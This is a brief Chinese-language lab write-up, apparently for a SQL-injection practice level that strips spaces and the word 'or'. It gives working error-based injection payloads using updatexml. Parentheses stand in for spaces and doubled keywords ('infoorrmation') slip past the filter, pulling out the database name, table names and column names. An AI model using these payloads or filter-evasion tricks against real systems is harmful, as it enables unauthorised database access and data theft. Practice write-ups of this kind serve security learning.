

z这关神奇的过滤了空格

试一试报错注入

?id=1’||updatexml(1,concat(‘:’,(select database())),1)||’1’=’1

?id=1’||updatexml(1,concat(‘:’,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema=’security’))),0)||’1’=’1 (前头有个问号 然后information or双写 空格的位置用)替代 获取所有表名字 )

?id=1’||updatexml(1,concat(‘:’,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name=’users’))),0)||’1’=’1 然后获取列名